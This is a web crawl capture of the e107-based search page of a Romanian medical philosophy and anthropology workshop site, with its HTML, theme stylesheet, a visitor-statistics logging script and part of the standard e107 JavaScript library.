

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.afsam.eu/search.php
body_size: 14880
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns='http://www.w3.org/1999/xhtml' xml:lang="en">
<head>
<meta http-equiv='content-type' content='text/html; charset=utf-8' />
<meta http-equiv='content-style-type' content='text/css' />
<meta http-equiv='content-language' content='en' />
<title>Atelierul de filosofie și antropologie medicală</title>
<!-- *JS* -->
<script type='text/javascript' src='/e107_files/e107.js'></script>
<script type='text/javascript'>
	<!--
	function ab() {
		abid = document.getElementById('t').value;
		if (abid != 'all' && abid != '6') {
			document.getElementById('advanced_type').style.display = '';
		} else {
			document.getElementById('advanced_type').style.display = 'none';
		}
	}
	//-->
	</script><!-- *CSS* -->
<!-- Theme css -->
<link rel='stylesheet' href='/e107_themes/fs_04/style.css' type='text/css' media='all' />
<!-- *META* -->
<!-- log meta -->
<script type='text/javascript'>
			//<![CDATA[
function rstr2b64(input)
{
	var b64pad  = "="; /* base-64 pad character. "=" for strict RFC compliance   */
	var tab = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";
	var output = "";
	var len = input.length;
	for(var i = 0; i < len; i += 3)
	{
		var triplet = (input.charCodeAt(i) << 16)
                | (i + 1 < len ? input.charCodeAt(i+1) << 8 : 0)
                | (i + 2 < len ? input.charCodeAt(i+2)      : 0);
		for(var j = 0; j < 4; j++)
		{
			if(i * 8 + j * 6 > input.length * 8) output += b64pad;
			else output += tab.charAt((triplet >>> 6*(3-j)) & 0x3F);
		}
	}
	return output;
}
var logString = 'referer=' + ref + '&colour=' + colord + '&eself=' + eself + '&res=' + res + '';
logString = rstr2b64(logString);
document.write('<link rel="stylesheet" type="text/css" href="/e107_plugins/log/log.php?lv='+logString + '">' );
//]]>
</script>

<!-- Core Meta Tags -->
<link rel='icon' href='http://www.afsam.eu/favicon.ico' type='image/x-icon' />
<link rel='shortcut icon' href='http://www.afsam.eu/favicon.ico' type='image/xicon' />

<!-- *PRELOAD* -->
<script type='text/javascript'>
<!--
ejs_preload('/e107_themes/fs_04/images/','fs_02.png,fs_bullet_b.png,fs_01.png,fs_menu_sep.png,fs_03.png,fs_r5_c123.png,bullet2.gif,fs_menu_bottom.png,fs_bullet.png,fs_menu_bkg.png,fs_menu_top.png,fs_menu_link.png,fs_menu_sublink.png,fs_04.png,fs_bullet_w.png,fs_05.png,fs_r5_c12.png');
// -->
</script>
</head>
<body onload="externalLinks();">
<table cellpadding="0" cellspacing="0" style="border: 0px none; width: 100%;">	<tr>		<td style="width: 100%; text-align: center" valign="top">		<div id="wrapper"><table cellpadding="0" cellspacing="0" style="border: 0px none; width: 852px;">	<tr>		<td valign="top" align="left" style="width: 163px; background-color: #372F2D;">			<div id="menu" style="position: relative">				<div id="fs-01"><!-- --></div>				<div id="siteName"><!-- --></div>										


<!-- Sitelinks (1) -->


<div class="menuTop"><!-- --></div><div class="menuBox" style="height: 5px; line-height: 5px;"><!-- --></div><div class="menuBox"><div class="menuBox-lev2"><a class='sitelinks' href='/index.php'>Acasă</a></div></div><div class="menuSep"><!-- --></div>
<div class="menuBox"><div class="menuBox-lev2"><a class='sitelinks' href='/page.php?4'>Invitație</a></div></div><div class="menuSep"><!-- --></div>
<div class="menuBox"><div class="menuBox-lev2"><a class='sitelinks' href='/page.php?6'>Despre noi</a></div></div><div class="menuSep"><!-- --></div>
<div class="menuBox"><div class="menuBox-lev2"><a class='sitelinks' href='/page.php?3'>Afilieri</a></div></div><div class="menuSep"><!-- --></div>
<div class="menuBox"><div class="menuBox-lev2"><a class='sitelinks' href='/page.php?10'>Colectiv</a></div></div><div class="menuSep"><!-- --></div>
<div class="menuBox"><div class="menuBox-lev2"><a class='sitelinks' href='/page.php?8'>Întâlniri viitoare</a></div></div><div class="menuSep"><!-- --></div>
<div class="menuBox"><div class="menuBox-lev2"><a class='sitelinks' href='/page.php?15'>Arhivă audio/video</a></div></div><div class="menuSep"><!-- --></div>
<div class="menuBox"><div class="menuBox-lev2"><a class='sitelinks' href='/page.php?18'>Arhiva imagini</a></div></div><div class="menuSep"><!-- --></div>
<div class="menuBox"><div class="menuBox-lev2"><a class='sitelinks' href='/page.php?20'>Actiuni afiliati</a></div></div><div class="menuSep"><!-- --></div>
<div class="menuBox"><div class="menuBox-lev2"><a class='sitelinks' href='/page.php?5'>Presă</a></div></div><div class="menuSep"><!-- --></div>
<div class="menuBox"><div class="menuBox-lev2"><a class='sitelinks' href='/page.php?17'>Galeriile m2</a></div></div><div class="menuSep"><!-- --></div>
<div class="menuBox"><div class="menuBox-lev2"><a class='sitelinks' href='/e107_plugins/log/stats.php?1'>Statistici</a></div></div><div class="menuSep"><!-- --></div>
<div class="menuBox" style="height: 5px; line-height: 5px;"><!-- --></div><div class="menuBottom"><!-- --></div>


<!-- end Site Links -->


								</div>			<div id="menu-1">			
		<div class="pluginCap"><img src="/e107_themes/fs_04/images/fs_bullet_b.png" style="border: 0px none;" alt="CONTACT" />CONTACT</div>
		<div class="pluginBox">
		<div style='text-align:center'><span style='color:#ff6600'><strong class='bbcode bold'>Prof. Univ. Dr. Ion Copoeru </strong><br />UBB Cluj-Napoca<br /><strong class='bbcode bold'>E-mail:</strong> copoeru@hotmail.com</span></div><br /><br /><div style='text-align:center'><span style='color:#ff6600'><strong class='bbcode bold'>Conf. univ. dr.Istvan Kiraly</strong><br />UBB Cluj-Napoca<br /><strong class='bbcode bold'>E-mail:</strong> ikiraly2011@gmail.com.</span></div><br />
		</div>
		<div class="pluginCap"><img src="/e107_themes/fs_04/images/fs_bullet_b.png" style="border: 0px none;" alt="News for  2026" />News for  2026</div>
		<div class="pluginBox">
		<div style='text-align: center;'><table border='0' cellspacing='7'><tr><td><div class='forumheader' style='text-align: center; margin-bottom: 2px;'><select name='activate' onchange='urljump(this.options[selectedIndex].value)' class='tbox'><option value='/news.php?month.202601' selected='selected'>January</option></select></div><div style='text-align:center'><table class='fborder'><tr><td class='forumheader' style='padding: 2px;'><span class='smalltext'>Mo</span></td><td class='forumheader' style='padding: 2px;'><span class='smalltext'>Tu</span></td><td class='forumheader' style='padding: 2px;'><span class='smalltext'>We</span></td><td class='forumheader' style='padding: 2px;'><span class='smalltext'>Th</span></td><td class='forumheader' style='padding: 2px;'><span class='smalltext'>Fr</span></td><td class='forumheader' style='padding: 2px;'><span class='smalltext'>Sa</span></td><td class='forumheader' style='padding: 2px;'><span class='smalltext'>Su</span></td></tr><tr><td colspan='3'>&nbsp;</td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>1</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>2</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>3</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>4</span></td></tr><tr><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>5</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>6</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>7</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>8</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>9</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>10</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>11</span></td></tr><tr><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>12</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>13</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>14</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>15</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>16</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>17</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>18</span></td></tr><tr><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>19</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>20</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>21</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>22</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>23</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>24</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>25</span></td></tr><tr><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>26</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>27</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>28</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>29</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>30</span></td><td class='forumheader3' style='padding: 2px;'><span class='smalltext'>31</span></td><td colspan="1">&nbsp;</td></tr><tr><td style='padding: 2px;' colspan='6'>&nbsp;</td></tr></table></div><div class='forumheader' style='text-align: center; margin-top:2px;'><span class='smalltext'><a href='e107_plugins/blogcalendar_menu/archive.php'>Archive</a></span></div></td></tr></table></div>
		</div>
		<div class="pluginCap"><img src="/e107_themes/fs_04/images/fs_bullet_b.png" style="border: 0px none;" alt="Counter" />Counter</div>
		<div class="pluginBox">
		<b>This page today ...</b><br />total: 0<br />unique: 0<br /><br />
	<b>This page ever ...</b><br />total: 38<br />unique: 37<br /><br />
	<b>Site ...</b><br />total: 85897<br />unique: 21887
		</div>						</div>		</td>		<td id="fs-02" valign="top" align="left" style="width: 9px;">			<div style="position: relative">				<div id="fs-03"><!-- --></div>			</div>		</td>		<td valign="top" align="left">			<div id="fs-05">				<div id="fs-04" style="position: relative">					<div id="logo"><!-- --></div>					<div style="text-align: right; line-height: 24px; height: 24px;"><!-- --></div>					<div id="intro">						<span class="sitename">						Atelierul						</span>						<br />						<span class="sitetag">						Atelier de filosofie și antropologie medicală						</span>					</div>				</div>			</div>			
		<div class="centerCap"><img src="/e107_themes/fs_04/images/fs_bullet_w.png" style="border: 0px none;" alt="Search Atelierul" />Search Atelierul</div>
		<div class="centerBox">
		<div style='text-align: center'>
	<form id='searchform' name='searchform' method='get' action='http://www.afsam.eu/search.php'>
	<table style='width:100%' class='fborder'><tr>
	<td class='forumheader3' style='width: 40%'>Search For:</td>
	<td class='forumheader3' style='width: 60%; white-space: nowrap'>
	<input class='tbox m_search' type='text' id='q' name='q' size='35' value='' maxlength='50' />&nbsp;<input type='hidden' name='r' value='0' /><input class='button' type='submit' name='s' value='Search' />&nbsp;<img src='e107_images/generic/lite/search_enhanced.png' style='width: 16px; height: 16px; vertical-align: top'
alt='Enhanced Query Form' title='Enhanced Query Form' onclick="expandit('en_in'); expandit('en_ex'); expandit('en_ep'); expandit('en_be')"/>
	</td>
	</tr><tr id='en_in' >
	<td class='forumheader3' style='width: 40%; white-space: nowrap'>Must contain word(s):</td>
	<td class='forumheader3' style='width: 60%; white-space: nowrap'>
	<input class='tbox' type='text' id='in' name='in' size='35' value='' maxlength='50' />
	</td>
	</tr><tr id='en_ex' >
	<td class='forumheader3' style='width: 40%; white-space: nowrap'>Must not contain word(s):</td>
	<td class='forumheader3' style='width: 60%; white-space: nowrap'>
	<input class='tbox' type='text' id='ex' name='ex' size='35' value='' maxlength='50' />
	</td>
	</tr><tr id='en_ep' >
	<td class='forumheader3' style='width: 40%; white-space: nowrap'>Exact Phrase:</td>
	<td class='forumheader3' style='width: 60%; white-space: nowrap'>
	<input class='tbox' type='text' id='ep' name='ep' size='35' value='' maxlength='50' />
	</td>
	</tr><tr id='en_be' >
	<td class='forumheader3' style='width: 40%; white-space: nowrap'>Word(s) beginning with:</td>
	<td class='forumheader3' style='width: 60%; white-space: nowrap'>
	<input class='tbox' type='text' id='be' name='be' size='35' value='' maxlength='50' />
	</td>
	</tr><tr>
	<td style='width:30%' class='forumheader3'>Search In:<br />
	 
	</td>
	<td style='width:70%' class='forumheader3'>
	<select name='t' id='t' class='tbox' onchange="ab()"><option value='all'>All Areas</option><option value='news' >News</option><option value='comments' >Comments</option><option value='users' >Members</option><option value='downloads' >Downloads</option><option value='pages' >Other Pages</option><option value='6'>Google</option></select>&nbsp;
	<br />
	</td>
	</tr><tr id='advanced_type' style='display: none'>
	<td style='width:30%' class='forumheader3'>Search type:</td>
	<td style='width:70%' class='forumheader3'>
	<input type='radio' name='adv' value='0' checked='checked' /> Basic&nbsp;
<input type='radio' name='adv' value='1'  /> Advanced
	<br />
	</td>
	</tr><tr style='display: none !important; display: visible'>
	<td style='display: none' colspan='2'></td>
	</tr></table>
	</form>
	</div>
		</div>			<br />			<div style="text-align: center;" class="smalltext">				<br />				Theme created by <a href="http://free-source.net">Free-Source.net</a>				<br /><br />				<div style="padding: 5px; text-align: center">				<a href="http://validator.w3.org/check?uri=referer">				<img src="e107_images/generic/valid-xhtml11_small.png" alt="Valid XHTML 1.1" style="border: 0px none;" />				</a>				<a rel="license" href="http://creativecommons.org/licenses/by-nc/2.5/bg/deed.en">				<img alt="Creative Commons License" style="border-width:0" src="http://i.creativecommons.org/l/by-nc/2.5/bg/80x15.png" />				</a>				</div>							</div>			</td>	</tr></table>		</div>		</td>	</tr></table><script src="http://www.google-analytics.com/urchin.js" type="text/javascript"> </script>
  <script type="text/javascript"> _uacct = "UA-24544304-2"; urchinTracker(); </script><script type='text/javascript'>
SyncWithServerTime('1769123429','afsam.eu');
       </script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.afsam.eu/e107_plugins/log/log.php?lv=cmVmZXJlcj0mY29sb3VyPTI0JmVzZWxmPWh0dHA6Ly93d3cuYWZzYW0uZXUvc2VhcmNoLnBocCZyZXM9MTI4MHg3MjA=
body_size: 87
content:

Notice: Undefined offset: 1 in /var/www/html/e107_plugins/log/loginfo.php on line 300


--- FILE ---
content_type: text/css
request_url: http://www.afsam.eu/e107_themes/fs_04/style.css
body_size: 5423
content:
/* CSS Document */
html {margin: 0px;}
body, form {margin: 0px;}

body, table, td, div {font-family: Arial, Helvetica, sans-serif; font-size: 8pt; text-align: left;}
img {border: 0px;}
div#wrapper {
	width: 852px;
	margin: auto;
}
div#menu div {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	font-weight: bold;
}
div#fs-01 {position: absolute; z-index: 100; background-image:url(images/fs_01.png); width: 6px; height: 155px; left: 157px; top: 0px;}
td#fs-02 {width: 9px; background-image:url(images/fs_02.png); background-repeat:repeat-y;}
div#fs-03 {position: absolute; z-index: 200; background-image:url(images/fs_03.png); width: 9px; height: 155px; left: 0px; top: 0px}
div#fs-04 {height: 155px; background-image:url(images/fs_04.png); background-repeat: no-repeat; background-position: 0px 100%; width: 680px;}
div#fs-05 {height: 155px; background-image:url(images/fs_05.png); background-repeat: repeat-x; background-position: 0px 100%; width: 680px;}
div#logo {width: 228px; height: 154px; position: absolute; background-image: url(images/fs_r5_c12.png); top: 29px; right: 0px}
div#intro {width: 450px; height: 100px; margin: 20px 0px 0px 20px; overflow: hidden;}
div#siteName {width: 163px; height: 40px; background-color: #372F2D;}
div.menuTop {width: 163px; height: 12px; background-image: url(images/fs_menu_top.png); background-repeat: no-repeat;}

div.menuBox {width: 163px; height: 24px; line-height: 24px; background-image: url(images/fs_menu_bkg.png); background-repeat: repeat-y;}

div.menuBox-lev2 { 
	width: 163px;
	height: 24px;
	line-height: 24px;
	background-image: url(images/fs_menu_link.png);
	background-repeat: no-repeat;
	background-position: Opx 50%;
}
div.d_sublink div.menuBox-lev2 { background-image: url(images/fs_menu_sublink.png); background-position: 0 50%; background-repeat:no-repeat }
div.menuSep {width: 163px; height: 3px; background-image: url(images/fs_menu_sep.png); background-repeat: no-repeat;}
div.menuBottom {width: 163px; height: 12px; background-image: url(images/fs_menu_bottom.png); background-repeat: no-repeat;}
span.sitename {font-size: 26px; color: #FFFFFF; font-weight: italic;}
span.sitetag {font-size: 18px; font-weight: italic;}

div.d_sublink a.sitelinks:link, div.d_sublink a.sitelinks:visited {
	font-size: 11px;
	color: #372F2D;
	font-weight: normal;
	padding-left: 8px;
}

div.d_sublink a.sitelinks:hover {
	font-size: 11px;
	color: #FFFFFF;
	font-weight: normal;
	padding-left: 8px;
}

a.sitelinks:link, a.sitelinks:visited {
	height: 24px;
	line-height: 24px;
	color: #FFFFFF;
	text-decoration: none;
	padding-left: 15px;
}

a.sitelinks:hover {
	height: 24px;
	line-height: 24px;
	color: #990000;
	text-decoration: none;
	
}
div#menu-1 a:link, div#menu-1 a:visited  { color: #FF9900; text-decoration: underline;}
div#menu-1 a:hover { color: #DFDAD9; }

a:link, a:visited { color: #993300; text-decoration: underline;}
a:hover { color: #FF6600; }

div.pluginCap {
	font-size: 12px;
	font-weight: bold;
	color: #DFDAD9;
	padding: 5px;
	margin: 5px;
}

div.pluginBox {
	padding: 5px;
	margin: 5px;
	border: 1px solid #736562;
	color: #FFFFFF;
	background-color: #433B39;

}


div.centerCap {
	font-size: 12px;
	font-weight: bold;
	color: #433B39;
	padding: 5px;
	padding-right: 0px;
	margin: 5px;
	margin-right: 0px;
}

div.centerBox {
	padding: 5px;
	margin: 5px;
	margin-right: 0px;
	border: 1px solid #736562;
	color: #433B39;
	background-color: #ece5b6;

}

div.newsBox {
	padding: 5px;
	padding-top: 0px;
	margin: 5px;
	margin-top: 0px;
}


#sgallery h2 {
	font-size: 11px;
}



/* Core CSS */

.tbox { font-size: 10px; color: #FF3300; }
.tbox.chatbox {width: 120px; margin-left: 0px; height: 60px;}
.tbox.login {width: 100px; font-size: 10px; color: #FF3300; }
.tbox.comment.subject {width: 95%; font-size: 10px; color: #FF3300;}
.tbox.comment {width: 95%; font-size: 10px; color: #FF3300;}
.tbox.signature {width: 95%; font-size: 10px; color: #FF3300;}
.helpbox {width: 95%; font-size: 10px; color: #FF3300; margin: 5px}
.button {
	/*margin-top: 6px;
	margin-bottom: 6px;*/
	padding: 2px;
	margin: 2px;
	border: 1px solid #9B9B9B;
	color: #000;
	background-color: #EBEBEB;
	font: 9px verdana, tahoma, arial, helvetica, sans-serif;
	text-align:center;
	cursor: pointer;
}

.spacer {
	padding-right: 0px;
	margin-right: 0px;
}

.fborder{
	border-collapse: collapse;
	padding: 2px;
	background-color: #DFDAD9;
	border: 1px solid #736562;
	margin-bottom: 10px;
}

.fcaption { 
	color: #FFFFFF;
	border-collapse: collapse;
	border: 1px solid #736562;
	padding: 2px;
	font-size: 11px;
	font-weight: bold;
	background-color: #A39592;
}

div.fcaption { 
	color: #FFFFFF;
	border: 1px solid #736562;
	margin-left: 5px;
	margin-top: 5px;
	padding: 2px;
	font-size: 11px;
	font-weight: bold;
	background-color: #A39592;
}

.forumheader {border: 1px solid #736562; padding: 5px; font-size: 11px; padding-left: 10px; }

div.forumheader {border: 1px solid #736562; padding: 5px; font-size: 11px; padding-left: 10px; margin-left: 5px; }

.forumheader2 {border: 1px solid #736562; padding: 5px;background-color: #EEEBEA;}

.forumheader3 {border: 1px solid #736562; padding: 5px; background-color:#F5F4F3;}

.forumheader4 {}

div.nextprev {margin-left: 10px;}

--- FILE ---
content_type: text/javascript
request_url: http://www.afsam.eu/e107_files/e107.js
body_size: 12072
content:
<!--
/*
+ ----------------------------------------------------------------------------+
|	e107 website system - Javascript File.
|
|	$URL: https://e107.svn.sourceforge.net/svnroot/e107/trunk/e107_0.7/e107_files/e107.js $
|	$Revision: 12549 $
|	$Id: e107.js 12549 2012-01-13 06:55:24Z e107coders $
+----------------------------------------------------------------------------+
*/

/*
 * NOTE: KEEP THIS AT THE TOP OF E107.JS !!
 * localTime is recorded ASAP after page load; SyncWithServerTime is called at the END
 * of page processing. We want localTime and serverTime set in close chronological order.
 * Page Processing order is as follows:
 * A) All PHP code encountered sequentially in page
 * B) All Javascript code encountered sequentially in page NOT including function internals
 * So best proximity is achieved by setting
 * serverTime at END of php code, and localTime at START of js code.
 * NOTE: this method means reported times include transfer delay. It's slightly MORE accurate this way!
 * Final product: tdOffset cookie contains server-browser time difference in seconds,
 * independent of time zone. tzOffset contains browser time zone in minutes.
 */

var nowLocal = new Date();		/* time at very beginning of js execution */
var localTime = Math.floor(nowLocal.getTime()/1000);	/* time, in ms -- recorded at top of jscript */
/* NOTE: if serverDelta is needed for js functions, you must pull it from
 * the cookie (as calculated during a previous page load!)
 * The value calculated in SyncWithServerTime is not known until after the
 * entire page has been processed.
 */
function SyncWithServerTime(serverTime,domain)
{
	if (serverTime) 
	{
	  	/* update time difference cookie */
		var serverDelta=Math.floor(localTime-serverTime);
		
	  	document.cookie = 'e107_tdOffset='+serverDelta+'; path=/; domain= .'+domain;
	  	document.cookie = 'e107_tdSetTime='+(localTime-serverDelta)+'; path=/; domain=.'+domain; /* server time when set */
	}

	var tzCookie = 'e107_tzOffset=';
//	if (document.cookie.indexOf(tzCookie) < 0) {
		/* set if not already set */
		var timezoneOffset = nowLocal.getTimezoneOffset(); /* client-to-GMT in minutes */
		document.cookie = tzCookie + timezoneOffset+'; path=/; domain=.'+domain;
//	}
}
var ns6=0;
if(document.getElementById&&!document.all){ns6=1;}
var agtbrw=navigator.userAgent.toLowerCase();
var operaaa=(agtbrw.indexOf('opera')!=-1);
var head="display:''";
var folder='';

function expandit(curobj, hide) {
	if(document.getElementById(curobj)) {
  		folder=document.getElementById(curobj).style;
	} else {
		if(ns6==1||operaaa==true || typeof curobj['nextSibling'] != 'undefined' ) {
			folder= typeof curobj.nextSibling.tagName != 'undefined' ? curobj.nextSibling.style : curobj.nextSibling.nextSibling.style;
		} else {
			folder=document.all[curobj.sourceIndex+1].style; 
		}
   }
	if(folder.display=="none")
	{
		folder.display="";
	} else {
		folder.display="none";
	}
	if(hide) {
		var hide_objects = hide.split(",");
		for(i=0; i<hide_objects.length; i++) {
			hide_objects[i]=hide_objects[i].replace(/^\s*(.*)/, "$1");
			hide_objects[i]=hide_objects[i].replace(/(.*?)\s*$/, "$1");
			if(document.getElementById(hide_objects[i])) {
				hidden=document.getElementById(hide_objects[i]).style;
				if(hidden.display=="") {
					hidden.display="none";
				}
			}
		}
	}
}

function urljump(url){
	top.window.location = url;
}

function setInner(id, txt) {
	document.getElementById(id).innerHTML = txt;
}

function jsconfirm(thetext){
		return confirm(thetext);
}

function insertext(str,tagid,display){
	document.getElementById(tagid).value = str;
	if(display){
		document.getElementById(display).style.display='none';
	}
}

function appendtext(str,tagid,display){
	document.getElementById(tagid).value += str;
	document.getElementById(tagid).focus();
	if(display){
		document.getElementById(display).style.display='none';
	}
}

function open_window(url,wth,hgt) {
	if('full' == wth){
		pwindow = window.open(url);
	} else {
		if (wth) {
			mywidth=wth;
		} else {
			mywidth=600;
		}

		if (hgt) {
			myheight=hgt;
		} else {
			myheight=400;
		}

		pwindow = window.open(url,'Name', 'top=100,left=100,resizable=yes,width='+mywidth+',height='+myheight+',scrollbars=yes,menubar=yes');
	}
	pwindow.focus();
}

function ejs_preload(ejs_path, ejs_imageString){
	var ejs_imageArray = ejs_imageString.split(',');
	for(ejs_loadall=0; ejs_loadall<ejs_imageArray.length; ejs_loadall++){
		var ejs_LoadedImage=new Image();
		ejs_LoadedImage.src=ejs_path + ejs_imageArray[ejs_loadall];
	}
}

function textCounter(field,cntfield) {
	cntfield.value = field.value.length;
}

function openwindow() {
	opener = window.open("htmlarea/index.php", "popup","top=50,left=100,resizable=no,width=670,height=520,scrollbars=no,menubar=no");
	opener.focus();
}

function setCheckboxes(the_form, do_check, the_cb){
	var elts = (typeof(document.forms[the_form].elements[the_cb]) != 'undefined') ? document.forms[the_form].elements[the_cb] : document.forms[the_form].elements[the_cb];
	if(document.getElementById(the_form))
	{
		if(the_cb)
		{
			var elts =(typeof(document.getElementById(the_form).elements[the_cb]) != 'undefined') ? document.getElementById(the_form).elements[the_cb] : document.getElementById(the_form).elements[the_cb];
		}
		else
		{
        	var elts = document.getElementById(the_form);
		}
	}

	var elts_cnt  = (typeof(elts.length) != 'undefined') ? elts.length : 0;
	if(elts_cnt){
		for(var i = 0; i < elts_cnt; i++){
			elts[i].checked = do_check;
		}
	}else{
		elts.checked        = do_check;
		}
	return true;
}

var ref=""+escape(top.document.referrer);
var colord = window.screen.colorDepth;
var res = window.screen.width + "x" + window.screen.height;
var eself = document.location;

/* TODO: @SecretR - Object of removal
// From http://phpbb.com
var clientPC = navigator.userAgent.toLowerCase();
var clientVer = parseInt(navigator.appVersion);
var is_ie = ((clientPC.indexOf("msie") != -1) && (clientPC.indexOf("opera") == -1));
var is_nav = ((clientPC.indexOf('mozilla')!=-1) && (clientPC.indexOf('spoofer')==-1) && (clientPC.indexOf('compatible') == -1) && (clientPC.indexOf('opera')==-1) && (clientPC.indexOf('webtv')==-1) && (clientPC.indexOf('hotjava')==-1));
var is_moz = 0;
var is_win = ((clientPC.indexOf("win")!=-1) || (clientPC.indexOf("16bit") != -1));
var is_mac = (clientPC.indexOf("mac")!=-1);
var e107_selectedInputArea;
var e107_selectedRange;


// From http://www.massless.org/mozedit/
function mozWrap(txtarea, open, close){
	var selLength = txtarea.textLength;
	var selStart = txtarea.selectionStart;
	var selEnd = txtarea.selectionEnd;
	if (selEnd == 1 || selEnd == 2) selEnd = selLength;
	var s1 = (txtarea.value).substring(0,selStart);
	var s2 = (txtarea.value).substring(selStart, selEnd)
	var s3 = (txtarea.value).substring(selEnd, selLength);
	txtarea.value = s1 + open + s2 + close + s3;
	return;
}

function mozSwap(txtarea, newtext){
	var selLength = txtarea.textLength;
	var selStart = txtarea.selectionStart;
	var selEnd = txtarea.selectionEnd;
	if (selEnd == 1 || selEnd == 2) selEnd = selLength;
	var s1 = (txtarea.value).substring(0,selStart);
	var s3 = (txtarea.value).substring(selEnd, selLength);
	txtarea.value = s1 + newtext + s3;
	return;
}
*/

function storeCaret (textAr){
	e107_selectedInputArea = textAr;
	/* TODO: @SecretR - Object of removal - not needed anymore
	if (textAr.createTextRange){
		e107_selectedRange = document.selection.createRange().duplicate();
	}*/
}

/**
 * New improved version - fixed scroll to top behaviour when inserting BBcodes
 * @TODO - improve it more (0.8) - Prototype
 */
function addtext(text, emote) {
	
	if (!window.e107_selectedInputArea) {
		return; //[SecretR] TODO - alert the user 
	}

	var eField = e107_selectedInputArea;	
	var eSelection 	= false;  
	var tagOpen = '';
	var tagClose = '';
	
	if (emote != true) {  // Split if its a paired bbcode
		var tmp = text.split('][', 2);
		if (tmp[0] == text) {
			tagOpen = text;
		} else {
			tagOpen = tmp[0] + ']';
			tagClose = '[' + tmp[1];
		}
	} else { //Insert Emote
		tagOpen = text;
	}
		

	// Windows user  
	if (document.selection) {
	
		eSelection = document.selection.createRange().text;
		eField.focus();
		if (eSelection) {
			document.selection.createRange().text = tagOpen + eSelection + tagClose;
		} else {
			document.selection.createRange().text = tagOpen + tagClose;
		}
		
		eSelection = '';
		
		eField.blur();
		eField.focus();
		
		return;
	} 
	
	var scrollPos = eField.scrollTop;
	var selLength = eField.textLength;
	var selStart = eField.selectionStart;
	var selEnd = eField.selectionEnd; 
	
	if (selEnd <= 2 && typeof(selLength) != 'undefined' && (selStart != selEnd)) {
		selEnd = selLength;
	}
	
	var sel1 = (eField.value).substring(0,selStart);
	var sel2 = (eField.value).substring(selStart, selEnd);
